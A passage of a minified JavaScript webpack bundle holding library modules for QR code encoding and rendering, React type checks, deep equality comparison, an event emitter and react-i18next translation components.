o=new i;n.forEach(function(t){o.put(t.mode.bit,4),o.put(t.getLength(),h.getCharCountIndicator(t.mode,e)),t.write(o)});let a=(r.getSymbolTotalCodewords(e)-s.getTotalCodewordsCount(e,t))*8;for(o.getLengthInBits()+4<=a&&o.put(0,4);o.getLengthInBits()%8!=0;)o.putBit(0);let l=(a-o.getLengthInBits())/8;for(let e=0;e<l;e++)o.put(e%2?17:236,8);return function(e,t,n){let o,i;let a=r.getSymbolTotalCodewords(t),l=a-s.getTotalCodewordsCount(t,n),c=s.getBlocksCount(t,n),u=a%c,p=c-u,d=Math.floor(a/c),h=Math.floor(l/c),g=h+1,m=d-h,y=new f(m),v=0,b=Array(c),E=Array(c),w=0,O=new Uint8Array(e.buffer);for(let e=0;e<c;e++){let t=e<p?h:g;b[e]=O.slice(v,v+t),E[e]=y.encode(b[e]),v+=t,w=Math.max(w,t)}let k=new Uint8Array(a),x=0;for(o=0;o<w;o++)for(i=0;i<c;i++)o<b[i].length&&(k[x++]=b[i][o]);for(o=0;o<m;o++)for(i=0;i<c;i++)k[x++]=E[i][o];return k}(o,e,t)}(t,n,d),b=new a(r.getSymbolSize(t));return function(e,t){let n=e.size,r=c.getPositions(t);for(let t=0;t<r.length;t++){let o=r[t][0],i=r[t][1];for(let t=-1;t<=7;t++)if(!(o+t<=-1)&&!(n<=o+t))for(let r=-1;r<=7;r++)i+r<=-1||n<=i+r||(t>=0&&t<=6&&(0===r||6===r)||r>=0&&r<=6&&(0===t||6===t)||t>=2&&t<=4&&r>=2&&r<=4?e.set(o+t,i+r,!0,!0):e.set(o+t,i+r,!1,!0))}}(b,t),function(e){let t=e.size;for(let n=8;n<t-8;n++){let t=n%2==0;e.set(n,6,t,!0),e.set(6,n,t,!0)}}(b),function(e,t){let n=l.getPositions(t);for(let t=0;t<n.length;t++){let r=n[t][0],o=n[t][1];for(let t=-2;t<=2;t++)for(let n=-2;n<=2;n++)-2===t||2===t||-2===n||2===n||0===t&&0===n?e.set(r+t,o+n,!0,!0):e.set(r+t,o+n,!1,!0)}}(b,t),m(b,n,0),t>=7&&function(e,t){let n,r,o;let i=e.size,a=p.getEncodedBits(t);for(let t=0;t<18;t++)n=Math.floor(t/3),r=t%3+i-8-3,o=(a>>t&1)==1,e.set(n,r,o,!0),e.set(r,n,o,!0)}(b,t),function(e,t){let n=e.size,r=-1,o=n-1,i=7,a=0;for(let l=n-1;l>0;l-=2)for(6===l&&l--;;){for(let n=0;n<2;n++)if(!e.isReserved(o,l-n)){let r=!1;a<t.length&&(r=(t[a]>>>i&1)==1),e.set(o,l-n,r),-1==--i&&(a++,i=7)}if((o+=r)<0||n<=o){o-=r,r=-r;break}}}(b,v),isNaN(o)&&(o=u.getBestMask(b,m.bind(null,b,n))),u.applyMask(o,b),m(b,n,o),{modules:b,version:t,errorCorrectionLevel:n,maskPattern:o,segments:d}}(e,n,y,d)}},5474:function(e,t,n){let r=n(68197);function o(e){this.genPoly=void 0,this.degree=e,this.degree&&this.initialize(this.degree)}o.prototype.initialize=function(e){this.degree=e,this.genPoly=r.generateECPolynomial(this.degree)},o.prototype.encode=function(e){if(!this.genPoly)throw Error("Encoder not initialized");let t=new Uint8Array(e.length+this.degree);t.set(e);let n=r.mod(t,this.genPoly),o=this.degree-n.length;if(o>0){let e=new Uint8Array(this.degree);return e.set(n,o),e}return n},e.exports=o},42616:function(e,t){let n="[0-9]+",r="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+",o="(?:(?![A-Z0-9 $%*+\\-./:]|"+(r=r.replace(/u/g,"\\u"))+")(?:.|[\r\n]))+";t.KANJI=RegExp(r,"g"),t.BYTE_KANJI=RegExp("[^A-Z0-9 $%*+\\-./:]+","g"),t.BYTE=RegExp(o,"g"),t.NUMERIC=RegExp(n,"g"),t.ALPHANUMERIC=RegExp("[A-Z $%*+\\-./:]+","g");let i=RegExp("^"+r+"$"),a=RegExp("^"+n+"$"),l=RegExp("^[A-Z0-9 $%*+\\-./:]+$");t.testKanji=function(e){return i.test(e)},t.testNumeric=function(e){return a.test(e)},t.testAlphanumeric=function(e){return l.test(e)}},80691:function(e,t,n){let r=n(89912),o=n(82515),i=n(13887),a=n(60974),l=n(57882),c=n(42616),u=n(75181),s=n(759);function f(e){return unescape(encodeURIComponent(e)).length}function p(e,t,n){let r;let o=[];for(;null!==(r=e.exec(n));)o.push({data:r[0],index:r.index,mode:t,length:r[0].length});return o}function d(e){let t,n;let o=p(c.NUMERIC,r.NUMERIC,e),i=p(c.ALPHANUMERIC,r.ALPHANUMERIC,e);return u.isKanjiModeEnabled()?(t=p(c.BYTE,r.BYTE,e),n=p(c.KANJI,r.KANJI,e)):(t=p(c.BYTE_KANJI,r.BYTE,e),n=[]),o.concat(i,t,n).sort(function(e,t){return e.index-t.index}).map(function(e){return{data:e.data,mode:e.mode,length:e.length}})}function h(e,t){switch(t){case r.NUMERIC:return o.getBitsLength(e);case r.ALPHANUMERIC:return i.getBitsLength(e);case r.KANJI:return l.getBitsLength(e);case r.BYTE:return a.getBitsLength(e)}}function g(e,t){let n;let c=r.getBestModeForData(e);if((n=r.from(t,c))!==r.BYTE&&n.bit<c.bit)throw Error('"'+e+'" cannot be encoded with mode '+r.toString(n)+".\n Suggested mode is: "+r.toString(c));switch(n!==r.KANJI||u.isKanjiModeEnabled()||(n=r.BYTE),n){case r.NUMERIC:return new o(e);case r.ALPHANUMERIC:return new i(e);case r.KANJI:return new l(e);case r.BYTE:return new a(e)}}t.fromArray=function(e){return e.reduce(function(e,t){return"string"==typeof t?e.push(g(t,null)):t.data&&e.push(g(t.data,t.mode)),e},[])},t.fromString=function(e,n){let o=function(e,t){let n={},o={start:{}},i=["start"];for(let a=0;a<e.length;a++){let l=e[a],c=[];for(let e=0;e<l.length;e++){let u=l[e],s=""+a+e;c.push(s),n[s]={node:u,lastCount:0},o[s]={};for(let e=0;e<i.length;e++){let a=i[e];n[a]&&n[a].node.mode===u.mode?(o[a][s]=h(n[a].lastCount+u.length,u.mode)-h(n[a].lastCount,u.mode),n[a].lastCount+=u.length):(n[a]&&(n[a].lastCount=u.length),o[a][s]=h(u.length,u.mode)+4+r.getCharCountIndicator(u.mode,t))}}i=c}for(let e=0;e<i.length;e++)o[i[e]].end=0;return{map:o,table:n}}(function(e){let t=[];for(let n=0;n<e.length;n++){let o=e[n];switch(o.mode){case r.NUMERIC:t.push([o,{data:o.data,mode:r.ALPHANUMERIC,length:o.length},{data:o.data,mode:r.BYTE,length:o.length}]);break;case r.ALPHANUMERIC:t.push([o,{data:o.data,mode:r.BYTE,length:o.length}]);break;case r.KANJI:t.push([o,{data:o.data,mode:r.BYTE,length:f(o.data)}]);break;case r.BYTE:t.push([{data:o.data,mode:r.BYTE,length:f(o.data)}])}}return t}(d(e,u.isKanjiModeEnabled())),n),i=s.find_path(o.map,"start","end"),a=[];for(let e=1;e<i.length-1;e++)a.push(o.table[i[e]].node);return t.fromArray(a.reduce(function(e,t){let n=e.length-1>=0?e[e.length-1]:null;return n&&n.mode===t.mode?e[e.length-1].data+=t.data:e.push(t),e},[]))},t.rawSplit=function(e){return t.fromArray(d(e,u.isKanjiModeEnabled()))}},75181:function(e,t){let n;let r=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706];t.getSymbolSize=function(e){if(!e)throw Error('"version" cannot be null or undefined');if(e<1||e>40)throw Error('"version" should be in range from 1 to 40');return 4*e+17},t.getSymbolTotalCodewords=function(e){return r[e]},t.getBCHDigit=function(e){let t=0;for(;0!==e;)t++,e>>>=1;return t},t.setToSJISFunction=function(e){if("function"!=typeof e)throw Error('"toSJISFunc" is not a valid function.');n=e},t.isKanjiModeEnabled=function(){return void 0!==n},t.toSJIS=function(e){return n(e)}},83979:function(e,t){t.isValid=function(e){return!isNaN(e)&&e>=1&&e<=40}},65443:function(e,t,n){let r=n(75181),o=n(30912),i=n(35426),a=n(89912),l=n(83979),c=r.getBCHDigit(7973);function u(e,t){return a.getCharCountIndicator(e,t)+4}t.from=function(e,t){return l.isValid(e)?parseInt(e,10):t},t.getCapacity=function(e,t,n){if(!l.isValid(e))throw Error("Invalid QR Code version");void 0===n&&(n=a.BYTE);let i=(r.getSymbolTotalCodewords(e)-o.getTotalCodewordsCount(e,t))*8;if(n===a.MIXED)return i;let c=i-u(n,e);switch(n){case a.NUMERIC:return Math.floor(c/10*3);case a.ALPHANUMERIC:return Math.floor(c/11*2);case a.KANJI:return Math.floor(c/13);case a.BYTE:default:return Math.floor(c/8)}},t.getBestVersionForData=function(e,n){let r;let o=i.from(n,i.M);if(Array.isArray(e)){if(e.length>1)return function(e,n){for(let r=1;r<=40;r++)if(function(e,t){let n=0;return e.forEach(function(e){let r=u(e.mode,t);n+=r+e.getBitsLength()}),n}(e,r)<=t.getCapacity(r,n,a.MIXED))return r}(e,o);if(0===e.length)return 1;r=e[0]}else r=e;return function(e,n,r){for(let o=1;o<=40;o++)if(n<=t.getCapacity(o,r,e))return o}(r.mode,r.getLength(),o)},t.getEncodedBits=function(e){if(!l.isValid(e)||e<7)throw Error("Invalid QR Code version");let t=e<<12;for(;r.getBCHDigit(t)-c>=0;)t^=7973<<r.getBCHDigit(t)-c;return e<<12|t}},46628:function(e,t,n){let r=n(75374);t.render=function(e,t,n){var o;let i=n,a=t;void 0!==i||t&&t.getContext||(i=t,t=void 0),t||(a=function(){try{return document.createElement("canvas")}catch(e){throw Error("You need to specify a canvas element")}}()),i=r.getOptions(i);let l=r.getImageWidth(e.modules.size,i),c=a.getContext("2d"),u=c.createImageData(l,l);return r.qrToImageData(u.data,e,i),o=a,c.clearRect(0,0,o.width,o.height),o.style||(o.style={}),o.height=l,o.width=l,o.style.height=l+"px",o.style.width=l+"px",c.putImageData(u,0,0),a},t.renderToDataURL=function(e,n,r){let o=r;void 0!==o||n&&n.getContext||(o=n,n=void 0),o||(o={});let i=t.render(e,n,o),a=o.type||"image/png",l=o.rendererOpts||{};return i.toDataURL(a,l.quality)}},39764:function(e,t,n){let r=n(75374);function o(e,t){let n=e.a/255,r=t+'="'+e.hex+'"';return n<1?r+" "+t+'-opacity="'+n.toFixed(2).slice(1)+'"':r}function i(e,t,n){let r=e+t;return void 0!==n&&(r+=" "+n),r}t.render=function(e,t,n){let a=r.getOptions(t),l=e.modules.size,c=e.modules.data,u=l+2*a.margin,s=a.color.light.a?"<path "+o(a.color.light,"fill")+' d="M0 0h'+u+"v"+u+'H0z"/>':"",f="<path "+o(a.color.dark,"stroke")+' d="'+function(e,t,n){let r="",o=0,a=!1,l=0;for(let c=0;c<e.length;c++){let u=Math.floor(c%t),s=Math.floor(c/t);u||a||(a=!0),e[c]?(l++,c>0&&u>0&&e[c-1]||(r+=a?i("M",u+n,.5+s+n):i("m",o,0),o=0,a=!1),u+1<t&&e[c+1]||(r+=i("h",l),l=0)):o++}return r}(c,l,a.margin)+'"/>',p='<svg xmlns="http://www.w3.org/2000/svg" '+(a.width?'width="'+a.width+'" height="'+a.width+'" ':"")+('viewBox="0 0 '+u)+" "+u+'" shape-rendering="crispEdges">'+s+f+"</svg>\n";return"function"==typeof n&&n(null,p),p}},75374:function(e,t){function n(e){if("number"==typeof e&&(e=e.toString()),"string"!=typeof e)throw Error("Color should be defined as hex string");let t=e.slice().replace("#","").split("");if(t.length<3||5===t.length||t.length>8)throw Error("Invalid hex color: "+e);(3===t.length||4===t.length)&&(t=Array.prototype.concat.apply([],t.map(function(e){return[e,e]}))),6===t.length&&t.push("F","F");let n=parseInt(t.join(""),16);return{r:n>>24&255,g:n>>16&255,b:n>>8&255,a:255&n,hex:"#"+t.slice(0,6).join("")}}t.getOptions=function(e){e||(e={}),e.color||(e.color={});let t=void 0===e.margin||null===e.margin||e.margin<0?4:e.margin,r=e.width&&e.width>=21?e.width:void 0,o=e.scale||4;return{width:r,scale:r?4:o,margin:t,color:{dark:n(e.color.dark||"#000000ff"),light:n(e.color.light||"#ffffffff")},type:e.type,rendererOpts:e.rendererOpts||{}}},t.getScale=function(e,t){return t.width&&t.width>=e+2*t.margin?t.width/(e+2*t.margin):t.scale},t.getImageWidth=function(e,n){let r=t.getScale(e,n);return Math.floor((e+2*n.margin)*r)},t.qrToImageData=function(e,n,r){let o=n.modules.size,i=n.modules.data,a=t.getScale(o,r),l=Math.floor((o+2*r.margin)*a),c=r.margin*a,u=[r.color.light,r.color.dark];for(let t=0;t<l;t++)for(let n=0;n<l;n++){let s=(t*l+n)*4,f=r.color.light;t>=c&&n>=c&&t<l-c&&n<l-c&&(f=u[i[Math.floor((t-c)/a)*o+Math.floor((n-c)/a)]?1:0]),e[s++]=f.r,e[s++]=f.g,e[s++]=f.b,e[s]=f.a}}},81690:function(e){var t="undefined"!=typeof Element,n="function"==typeof Map,r="function"==typeof Set,o="function"==typeof ArrayBuffer&&!!ArrayBuffer.isView;e.exports=function(e,i){try{return function e(i,a){if(i===a)return!0;if(i&&a&&"object"==typeof i&&"object"==typeof a){var l,c,u,s;if(i.constructor!==a.constructor)return!1;if(Array.isArray(i)){if((l=i.length)!=a.length)return!1;for(c=l;0!=c--;)if(!e(i[c],a[c]))return!1;return!0}if(n&&i instanceof Map&&a instanceof Map){if(i.size!==a.size)return!1;for(s=i.entries();!(c=s.next()).done;)if(!a.has(c.value[0]))return!1;for(s=i.entries();!(c=s.next()).done;)if(!e(c.value[1],a.get(c.value[0])))return!1;return!0}if(r&&i instanceof Set&&a instanceof Set){if(i.size!==a.size)return!1;for(s=i.entries();!(c=s.next()).done;)if(!a.has(c.value[0]))return!1;return!0}if(o&&ArrayBuffer.isView(i)&&ArrayBuffer.isView(a)){if((l=i.length)!=a.length)return!1;for(c=l;0!=c--;)if(i[c]!==a[c])return!1;return!0}if(i.constructor===RegExp)return i.source===a.source&&i.flags===a.flags;if(i.valueOf!==Object.prototype.valueOf&&"function"==typeof i.valueOf&&"function"==typeof a.valueOf)return i.valueOf()===a.valueOf();if(i.toString!==Object.prototype.toString&&"function"==typeof i.toString&&"function"==typeof a.toString)return i.toString()===a.toString();if((l=(u=Object.keys(i)).length)!==Object.keys(a).length)return!1;for(c=l;0!=c--;)if(!Object.prototype.hasOwnProperty.call(a,u[c]))return!1;if(t&&i instanceof Element)return!1;for(c=l;0!=c--;)if(("_owner"!==u[c]&&"__v"!==u[c]&&"__o"!==u[c]||!i.$$typeof)&&!e(i[u[c]],a[u[c]]))return!1;return!0}return i!=i&&a!=a}(e,i)}catch(e){if((e.message||"").match(/stack|recursion/i))return console.warn("react-fast-compare cannot handle circular refs"),!1;throw e}}},4507:function(e,t){"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,i=n?Symbol.for("react.fragment"):60107,a=n?Symbol.for("react.strict_mode"):60108,l=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,u=n?Symbol.for("react.context"):60110,s=n?Symbol.for("react.async_mode"):60111,f=n?Symbol.for("react.concurrent_mode"):60111,p=n?Symbol.for("react.forward_ref"):60112,d=n?Symbol.for("react.suspense"):60113,h=n?Symbol.for("react.suspense_list"):60120,g=n?Symbol.for("react.memo"):60115,m=n?Symbol.for("react.lazy"):60116,y=n?Symbol.for("react.block"):60121,v=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,E=n?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case s:case f:case i:case l:case a:case d:return e;default:switch(e=e&&e.$$typeof){case u:case p:case m:case g:case c:return e;default:return t}}case o:return t}}}function O(e){return w(e)===f}t.AsyncMode=s,t.ConcurrentMode=f,t.ContextConsumer=u,t.ContextProvider=c,t.Element=r,t.ForwardRef=p,t.Fragment=i,t.Lazy=m,t.Memo=g,t.Portal=o,t.Profiler=l,t.StrictMode=a,t.Suspense=d,t.isAsyncMode=function(e){return O(e)||w(e)===s},t.isConcurrentMode=O,t.isContextConsumer=function(e){return w(e)===u},t.isContextProvider=function(e){return w(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return w(e)===p},t.isFragment=function(e){return w(e)===i},t.isLazy=function(e){return w(e)===m},t.isMemo=function(e){return w(e)===g},t.isPortal=function(e){return w(e)===o},t.isProfiler=function(e){return w(e)===l},t.isStrictMode=function(e){return w(e)===a},t.isSuspense=function(e){return w(e)===d},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===f||e===l||e===a||e===d||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===m||e.$$typeof===g||e.$$typeof===c||e.$$typeof===u||e.$$typeof===p||e.$$typeof===v||e.$$typeof===b||e.$$typeof===E||e.$$typeof===y)},t.typeOf=w},99415:function(e,t,n){"use strict";e.exports=n(4507)},80208:function(e,t){"use strict";var n,r=Symbol.for("react.element"),o=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),a=Symbol.for("react.strict_mode"),l=Symbol.for("react.profiler"),c=Symbol.for("react.provider"),u=Symbol.for("react.context"),s=Symbol.for("react.server_context"),f=Symbol.for("react.forward_ref"),p=Symbol.for("react.suspense"),d=Symbol.for("react.suspense_list"),h=Symbol.for("react.memo"),g=Symbol.for("react.lazy"),m=Symbol.for("react.offscreen");n=Symbol.for("react.module.reference"),t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===l||e===a||e===p||e===d||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===h||e.$$typeof===c||e.$$typeof===u||e.$$typeof===f||e.$$typeof===n||void 0!==e.getModuleId)},t.typeOf=function(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case i:case l:case a:case p:case d:return e;default:switch(e=e&&e.$$typeof){case s:case u:case f:case g:case h:case c:return e;default:return t}}case o:return t}}}},39999:function(e,t,n){"use strict";e.exports=n(80208)},25851:function(e,t,n){"use strict";function r(e){return{all:e=e||new Map,on:function(t,n){var r=e.get(t);r?r.push(n):e.set(t,[n])},off:function(t,n){var r=e.get(t);r&&(n?r.splice(r.indexOf(n)>>>0,1):e.set(t,[]))},emit:function(t,n){var r=e.get(t);r&&r.slice().map(function(e){e(n)}),(r=e.get("*"))&&r.slice().map(function(e){e(t,n)})}}}n.d(t,{Z:function(){return r}})},62424:function(e,t,n){"use strict";n.d(t,{a3:function(){return $},cC:function(){return I},$G:function(){return L}});var r,o=n(21883),i=n(7656),a=n(37667),l=n(92840),c=n(883);function u(){if(console&&console.warn){for(var e,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];"string"==typeof n[0]&&(n[0]="react-i18next:: ".concat(n[0])),(e=console).warn.apply(e,n)}}var s={};function f(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];"string"==typeof t[0]&&s[t[0]]||("string"==typeof t[0]&&(s[t[0]]=new Date),u.apply(void 0,t))}var p=function(e,t){return function(){e.isInitialized?t():e.on("initialized",function n(){setTimeout(function(){e.off("initialized",n)},0),t()})}};function d(e,t,n){e.loadNamespaces(t,p(e,n))}function h(e,t,n,r){"string"==typeof n&&(n=[n]),n.forEach(function(t){0>e.options.ns.indexOf(t)&&e.options.ns.push(t)}),e.loadLanguages(t,p(e,r))}var g=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230|#x2F|#47);/g,m={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"',"&nbsp;":" ","&#160;":" ","&copy;":"\xa9","&#169;":"\xa9","&reg;":"\xae","&#174;":"\xae","&hellip;":"…","&#8230;":"…","&#x2F;":"/","&#47;":"/"},y=function(e){return m[e]},v={bindI18n:"languageChanged",bindI18nStore:"",transEmptyNodeValue:"",transSupportBasicHtmlNodes:!0,transWrapTextNodes:"",transKeepBasicHtmlNodesFor:["br","strong","i","p"],useSuspense:!0,unescape:function(e){return e.replace(g,y)}},b=["format"],E=["children","count","parent","i18nKey","context","tOptions","values","defaults","components","ns","i18n","t","shouldUnescape"];function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function O(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(Object(n),!0).forEach(function(t){(0,o.Z)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function k(e,t){if(!e)return!1;var n=e.props?e.props.children:e.children;return t?n.length>0:!!n}function x(e){return e?e.props?e.props.children:e.children:[]}function T(e){return Array.isArray(e)?e:[e]}var S=n(32640),N=n(39264),A=(0,a.createContext)(),P=function(){function e(){(0,S.Z)(this,e),this.usedNamespaces={}}return(0,N.Z)(e,[{key:"addUsedNamespaces",value:function(e){var t=this;e.forEach(function(e){t.usedNamespaces[e]||(t.usedNamespaces[e]=!0)})}},{key:"getUsedNamespaces",value:function(){return Object.keys(this.usedNamespaces)}}]),e}(),j=["children","count","parent","i18nKey","context","tOptions","values","defaults","components","ns","i18n","t","shouldUnescape"];function C(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function I(e){var t=e.children,n=e.count,s=e.parent,p=e.i18nKey,d=e.context,h=e.tOptions,g=e.values,m=e.defaults,y=e.components,w=e.ns,S=e.i18n,N=e.t,P=e.shouldUnescape,I=(0,i.Z)(e,j),G=(0,a.useContext)(A)||{},M=G.i18n,B=G.defaultNS,R=S||M||r,L=N||R&&R.t.bind(R);return function(e){var t=e.children,n=e.count,o=e.parent,s=e.i18nKey,p=e.context,d=e.tOptions,h=void 0===d?{}:d,g=e.values,m=e.defaults,y=e.components,w=e.ns,S=e.i18n,N=e.t,A=e.shouldUnescape,P=(0,i.Z)(e,E),j=S||r;if(!j)return f("You will need to pass in an i18next instance by using i18nextReactModule"),t;var C=N||j.t.bind(j)||function(e){return e};p&&(h.context=p);var I=O(O({},v),j.options&&j.options.react),G=w||C.ns||j.options&&j.options.defaultNS;G="string"==typeof G?[G]:G||["translation"];var M=m||function e(t,n){if(!t)return"";var r="",o=T(t),c=n.transSupportBasicHtmlNodes&&n.transKeepBasicHtmlNodesFor?n.transKeepBasicHtmlNodesFor:[];return o.forEach(function(t,o){if("string"==typeof t)r+="".concat(t);else if((0,a.isValidElement)(t)){var s=Object.keys(t.props).length,f=c.indexOf(t.type)>-1,p=t.props.children;if(!p&&f&&0===s)r+="<".concat(t.type,"/>");else if(p||f&&0===s){if(t.props.i18nIsDynamicList)r+="<".concat(o,"></").concat(o,">");else if(f&&1===s&&"string"==typeof p)r+="<".concat(t.type,">").concat(p,"</").concat(t.type,">");else{var d=e(p,n);r+="<".concat(o,">").concat(d,"</").concat(o,">")}}else r+="<".concat(o,"></").concat(o,">")}else if(null===t)u("Trans: the passed in value is invalid - seems you passed in a null child.");else if("object"===(0,l.Z)(t)){var h=t.format,g=Object.keys((0,i.Z)(t,b));if(1===g.length){var m=h?"".concat(g[0],", ").concat(h):g[0];r+="{{".concat(m,"}}")}else u("react-i18next: the passed in object contained more than one variable - the object should look like {{ value, format }} where format is optional.",t)}else u("Trans: the passed in value is invalid - seems you passed in a variable like {number} - please pass in variables for interpolation as full objects like {{number}}.",t)}),r}(t,I)||I.transEmptyNodeValue||s,B=I.hashTransKey,R=s||(B?B(M):M),L=g?h.interpolation:{interpolation:O(O({},h.interpolation),{},{prefix:"#$?",suffix:"?$#"})},$=O(O(O(O({},h),{},{count:n},g),L),{},{defaultValue:M,ns:G}),U=function(e,t,n,r,o,i){if(""===t)return[];var u=r.transKeepBasicHtmlNodesFor||[],s=t&&new RegExp(u.join("|")).test(t);if(!e&&!s)return[t];var f={};!function e(t){T(t).forEach(function(t){"string"==typeof t||(k(t)?e(x(t)):"object"!==(0,l.Z)(t)||(0,a.isValidElement)(t)||Object.assign(f,t))})}(e);var p=c.Z.parse("<0>".concat(t,"</0>")),d=O(O({},f),o);function h(e,t,n){var r=x(e),o=m(r,t.children,n);return"[object Array]"===Object.prototype.toString.call(r)&&r.every(function(e){return(0,a.isValidElement)(e)})&&0===o.length?r:o}function g(e,t,n,r,o){e.dummy&&(e.children=t),n.push((0,a.cloneElement)(e,O(O({},e.props),{},{key:r}),o?void 0:t))}function m(t,o,c){var f=T(t);return T(o).reduce(function(t,o,p){var y=o.children&&o.children[0]&&o.children[0].content&&n.services.interpolator.interpolate(o.children[0].content,d,n.language);if("tag"===o.type){var v,b,E,w=f[parseInt(o.name,10)];!w&&1===c.length&&c[0][o.name]&&(w=c[0][o.name]),w||(w={});var x=0!==Object.keys(o.attrs).length?(v={props:o.attrs},(E=O({},b=w)).props=Object.assign(v.props,b.props),E):w,T=(0,a.isValidElement)(x),S=T&&k(o,!0)&&!o.voidElement,N=s&&"object"===(0,l.Z)(x)&&x.dummy&&!T,A="object"===(0,l.Z)(e)&&null!==e&&Object.hasOwnProperty.call(e,o.name);if("string"==typeof x){var P=n.services.interpolator.interpolate(x,d,n.language);t.push(P)}else if(k(x)||S){var j=h(x,o,c);g(x,j,t,p)}else if(N){var C=m(f,o.children,c);t.push((0,a.cloneElement)(x,O(O({},x.props),{},{key:p}),C))}else if(Number.isNaN(parseFloat(o.name))){if(A){var I=h(x,o,c);g(x,I,t,p,o.voidElement)}else if(r.transSupportBasicHtmlNodes&&u.indexOf(o.name)>-1){if(o.voidElement)t.push((0,a.createElement)(o.name,{key:"".concat(o.name,"-").concat(p)}));else{var G=m(f,o.children,c);t.push((0,a.createElement)(o.name,{key:"".concat(o.name,"-").concat(p)},G))}}else if(o.voidElement)t.push("<".concat(o.name," />"));else{var M=m(f,o.children,c);t.push("<".concat(o.name,">").concat(M,"</").concat(o.name,">"))}}else if("object"!==(0,l.Z)(x)||T)1===o.children.length&&y?t.push((0,a.cloneElement)(x,O(O({},x.props),{},{key:p}),y)):t.push((0,a.cloneElement)(x,O(O({},x.props),{},{key:p})));else{var B=o.children[0]?y:null;B&&t.push(B)}}else if("text"===o.type){var R=r.transWrapTextNodes,L=i?r.unescape(n.services.interpolator.interpolate(o.content,d,n.language)):n.services.interpolator.interpolate(o.content,d,n.language);R?t.push((0,a.createElement)(R,{key:"".concat(o.name,"-").concat(p)},L)):t.push(L)}return t},[])}return x(m([{dummy:!0,children:e||[]}],p,T(e||[]))[0])}(y||t,R?C(R,$):M,j,I,$,A),H=void 0!==o?o:I.defaultTransParent;return H?(0,a.createElement)(H,P,U):U}(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?C(Object(n),!0).forEach(function(t){(0,o.Z)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({children:t,count:n,parent:s,i18nKey:p,context:d,tOptions:void 0===h?{}:h,values:g,defaults:m,components:y,ns:w||L&&L.ns||B||R&&R.options&&R.options.defaultNS,i18n:R,t:N,shouldUnescape:P},I))}var G=n(40962);function M(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function B(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?M(Object(n),!0).forEach(function(t){(0,o.Z)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):M(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var R=function(e,t){var n=(0,a.useRef)();return(0,a.useEffect)(function(){n.current=t?n.current:e},[e,t]),n.current};function L(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.i18n,o=(0,a.useContext)(A)||{},i=o.i18n,c=o.defaultNS,u=n||i||r;if(u&&!u.reportNamespaces&&(u.reportNamespaces=new P),!u){f("You will need to pass in an i18next instance by using initReactI18next");var s=function(e,t){return"string"==typeof t?t:t&&"object"===(0,l.Z)(t)&&"string"==typeof t.defaultValue?t.defaultValue:Array.isArray(e)?e[e.length-1]:e},p=[s,{},!1];return p.t=s,p.i18n={},p.ready=!1,p}u.options.react&&void 0!==u.options.react.wait&&f("It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");var g=B(B(B({},v),u.options.react),t),m=g.useSuspense,y=g.keyPrefix,b=e||c||u.options&&u.options.defaultNS;b="string"==typeof b?[b]:b||["translation"],u.reportNamespaces.addUsedNamespaces&&u.reportNamespaces.addUsedNamespaces(b);var E=(u.isInitialized||u.initializedStoreOnce)&&b.every(function(e){return function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return t.languages&&t.languages.length?void 